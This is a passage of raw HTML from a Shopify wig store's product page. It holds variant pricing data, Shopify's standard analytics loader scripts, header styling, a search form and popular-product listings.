24","sku":""},{"id":31241131622511,"price":38999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 26","public_title":"13×6 \/ 180% \/ 26","sku":""},{"id":31241129885807,"price":19099,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 8","public_title":"13×6 \/ 200% \/ 8","sku":""},{"id":31241130115183,"price":21099,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 10","public_title":"13×6 \/ 200% \/ 10","sku":""},{"id":31241130311791,"price":23999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 12","public_title":"13×6 \/ 200% \/ 12","sku":""},{"id":31241130508399,"price":25999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 14","public_title":"13×6 \/ 200% \/ 14","sku":""},{"id":31241130705007,"price":27999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 16","public_title":"13×6 \/ 200% \/ 16","sku":""},{"id":31241130901615,"price":29999,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 18","public_title":"13×6 \/ 200% \/ 18","sku":""},{"id":31241131098223,"price":33299,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 20","public_title":"13×6 \/ 200% \/ 20","sku":""},{"id":31241131294831,"price":35599,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 22","public_title":"13×6 \/ 200% \/ 22","sku":""},{"id":31241131491439,"price":37299,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 24","public_title":"13×6 \/ 200% \/ 24","sku":""},{"id":31241131688047,"price":41099,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 26","public_title":"13×6 \/ 200% \/ 26","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4366080737391,"requestId":"78956fb0-42a6-4dc0-a370-4fe6606d657b-1769050464"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16647520310,
      theme_id: 77067092022,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hiwigs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hiwigs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hiwigs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16647520310,"isMerchantRequest":null,"themeId":77067092022,"themeCityHash":"16956813007826707442","contentLanguage":"en","currency":"USD","eventMetadataId":"087f8560-4466-48fd-acc3-0b828834f30e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4366080737391,"requestId":"78956fb0-42a6-4dc0-a370-4fe6606d657b-1769050464","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31241129721967,"productId":4366080737391,"productGid":"gid:\/\/shopify\/Product\/4366080737391","name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 8","price":"133.99","sku":"","brand":"hiwigs","variant":"13×4 \/ 150% \/ 8","category":"Lace Front Wigs","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31241129721967,"productId":4366080737391,"productGid":"gid:\/\/shopify\/Product\/4366080737391","name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×4 \/ 150% \/ 8","price":"133.99","sku":"","brand":"hiwigs","variant":"13×4 \/ 150% \/ 8","category":"Lace Front Wigs","nonInteraction":true,"remote":false,"referer":"https:\/\/www.hiwigs.com\/collections\/lace-front-wigs\/products\/hd-lace-wigs-body-wave-hair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hiwigs.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hiwigs.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="16647520310"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="77067092022"
  data-theme-name="Ella"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hiwigs.com/api/collect"
></script>
</head>

    

    

<body id="hiwigs-undetectable-hd-human-lace-wigs-body-wave-brazilian-hair" class="  template-product">
    
    
<div class="wrapper-header wrapper_header_default">
    <div id="shopify-section-header" class="shopify-section"><style>
  /*  Header Top  */
  
  
  
  /*  Search  */
  
  
  
  
  /*  Header Bottom  */
  
  
  
  
  
  
  
  /*  Cart  */
  
  
  
  
  .header-default .header-panel-bt a.logo-title {
    color: #000000;
  }
  .header-top {
  	background-color: #a2e5f2;
    color: #080505;
  }
  
  .header-top a {
  	color: #080505;
  }
  
  .header-top .top-message p a:hover {
  	border-bottom-color: #080505;
  }
  
  .header-top .close:hover {
  	color: #080505;
  }
  
  .cart-icon .cartCount {
    background-color: #ebebeb;
    color: #323232;
  }
  
  .logo-img {
  	display: block;
  }
  
  .header-mb .logo-img img,
  .logo-fixed .logo-img img {
    max-height: 30px;
  }
  
  .header-pc .logo-img img {
  	max-height: 65px;
  }

    .header-default .search-form .search-bar {
        background-color: #fafafa;
        border-bottom: 1px solid #e7e7e7;
    }

    .header-default .search-form .input-group-field {
        color: #323232;
    }

    .header-default .search-form .search-bar ::-webkit-input-placeholder {
        color: #323232;
    }

    .header-default .search-form .search-bar ::-moz-placeholder {
        color: #323232;
    }

    .header-default .search-form .search-bar :-ms-input-placeholder {
        color: #323232;
    }

    .header-default .search-form .search-bar :-moz-placeholder {
        color: #323232;
    }

    @media (max-width:767px) {
        .search-open .wrapper-header .header-search__form {
            background-color: #fafafa; 
        }
    }
  
  @media (min-width:1200px) {
    .header-default .header-bottom {
      background-color: #ffffff;
      color: #323232;
    }
    
    .header-default .lang-currency-groups .dropdown-label {
      color: #232323;
    }
    
    .lang-currency-groups .btn-group .dropdown-item {
      color: #232323;
    }
    
    .lang-currency-groups .btn-group .dropdown-item:hover,
    .lang-currency-groups .btn-group .dropdown-item:focus:
    .lang-currency-groups .btn-group .dropdown-item:active,
    .lang-currency-groups .btn-group .dropdown-item.active {
      color: #232323;
    }
    
    .lang-currency-groups .dropdown-menu {
      background-color: #ffffff;
    }
    
    .header-default .header-panel-bt,
    .header-default .header-panel-bt a {
      color: #323232;
    }
    
    .header-default .header-panel-bt .text-hover:before {
      background-color: #323232;
    }
    
    .header-default .free-shipping-text,
    .header-default .header-panel-bt .fa,
    .header-default .header-panel-bt svg {
      color: #232323;
    }        
  }
</style>

<header class="site-header header-default" role="banner">
    
    <div class="header-top">
        <div class="container">
            <div class="top-message">
                <p>
                
<span>
  18% OFF + Free Shipping
</span>

                </p>
                <a href="#" title="close" class="close" data-close-header-top>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                </a>
            </div>    
        </div>
    </div>
    
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

  <div class="header-bottom" data-sticky-mb>
    <div class="container">
      <div class="wrapper-header-bt">
        
        <div class="header-mb">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
        <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>

            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">

                <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
        
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>

        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=lace-front-wigs*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Lace Front Wigs
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=13-6*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  13×6
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=13-4*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  13×4
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=kinky-curly*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Kinky Curly
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=blonde*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Blonde
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=transparent*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Transparent
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    





<!-- new product -->




<div class="inner product-item on-sale" data-product-id="product-4175320252470">
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-body-wave" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img src="//www.hiwigs.com/cdn/shop/products/body_large.jpg?v=1611114324" alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/body_large.jpg?v=1611114324"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_2_638674ea-8f9e-4f1d-9838-f6d73969a8d4_large.jpg?v=1594969693" alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_2_638674ea-8f9e-4f1d-9838-f6d73969a8d4_large.jpg?v=1594969693"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>	
          
        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sale-label" >
          Sale
        </strong>
        
        <br>
        
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      
      <a class="product-title" href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-body-wave">
        
<span>
  Body Wave Hair 13×6 Lace Front Wigs For African American
</span>

      </a>
      
      
      <span class="shopify-product-reviews-badge" data-id="4175320252470"></span>
      
            
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$162.18 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$132.99 USD</span></span>
        </div>
        
      </div>
      
      
    </div>
    
    
    <div class="action">
      
<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-4175320252470" data-id="product-actions-4175320252470" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-6-lace-front-wigs-body-wave" title="Body Wave Hair 13×6 Lace Front Wigs For African American" >
    Select options
  </a>
  
  
</form>
    </div>   
    
  </div>
</div>
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    





<!-- new product -->




<div class="inner product-item on-sale" data-product-id="product-4173748437046">
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-kinky-curly" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img src="//www.hiwigs.com/cdn/shop/products/curly_7_df85f12e-6110-4d39-b76a-31480d5da7d1_large.jpg?v=1607479918" alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/curly_7_df85f12e-6110-4d39-b76a-31480d5da7d1_large.jpg?v=1607479918"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img src="//www.hiwigs.com/cdn/shop/products/curly_f5fc3348-e05f-4149-a20d-20fb7d1b2476_large.jpg?v=1607479943" alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/curly_f5fc3348-e05f-4149-a20d-20fb7d1b2476_large.jpg?v=1607479943"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>	
          
        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sale-label" >
          Sale
        </strong>
        
        <br>
        
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      
      <a class="product-title" href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-kinky-curly">
        
<span>
  Kinky Curly 13×6 Brazilian Lace Front Wigs Natural Hair
</span>

      </a>
      
      
      <span class="shopify-product-reviews-badge" data-id="4173748437046"></span>
      
            
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$159.74 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$130.99 USD</span></span>
        </div>
        
      </div>
      
      
    </div>
    
    
    <div class="action">
      
<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-4173748437046" data-id="product-actions-4173748437046" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-6-lace-front-wigs-kinky-curly" title="Kinky Curly 13×6 Brazilian Lace Front Wigs Natural Hair" >
    Select options
  </a>
  
  
</form>
    </div>   
    
  </div>
</div>
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    





<!-- new product -->




<div class="inner product-item on-sale" data-product-id="product-4174314995766">
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/lace-front-wigs-online-straight-hair" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_2_541d0428-7f8d-4f17-8b71-632cc3d96a17_large.jpg?v=1607480351" alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_2_541d0428-7f8d-4f17-8b71-632cc3d96a17_large.jpg?v=1607480351"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_4_large.jpg?v=1594969691" alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_4_large.jpg?v=1594969691"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>	
          
        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sale-label" >
          Sale
        </strong>
        
        <br>
        
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      
      <a class="product-title" href="/collections/lace-front-wigs/products/lace-front-wigs-online-straight-hair">
        
<span>
  Straight Hair 13×6 Lace Front Wigs
</span>

      </a>
      
      
      <span class="shopify-product-reviews-badge" data-id="4174314995766"></span>
      
            
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$149.99 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$122.99 USD</span></span>
        </div>
        
      </div>
      
      
    </div>
    
    
    <div class="action">
      
<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-4174314995766" data-id="product-actions-4174314995766" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/lace-front-wigs-online-straight-hair" title="Straight Hair 13×6 Lace Front Wigs" >
    Select options
  </a>
  
  
</form>
    </div>   
    
  </div>
</div>
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                Product Results
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>

                                    <div class="price-box">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>                        
    </div>

  <div class="header-mb-middle header-mb-items">
    <div class="header-logo">
      
      <a class="logo-img" href="/" title="Logo">
        <img data-src="//www.hiwigs.com/cdn/shop/files/Hiwigs_769ef67e-948e-45ed-ba73-418de5bf52ae.png?v=1613772193"
             src="//www.hiwigs.com/cdn/shop/files/Hiwigs_769ef67e-948e-45ed-ba73-418de5bf52ae.png?v=1613772193"
             alt="hiwigs" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
      </a>
      
    </div>
  </div>

  <div class="header-mb-right header-mb-items">
    
    <div class="acc-mb svg-mb">
      <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
      </a>
    </div>
    
    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>       
        
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 30 30">
  <g>
    <g>
      <path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3    h2V8h6v3h2V8h4V28z"></path>
    </g>
  </g>
</svg>


        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>
  </div>          
</div>
        
        <div class="header-pc">
          <div class="header-panel-top">
            
            <div class="cus-ser-text">
              
<span>
  WHATSAPP:0086-1561-7258-111
</span>

            </div>
            
            
            
            
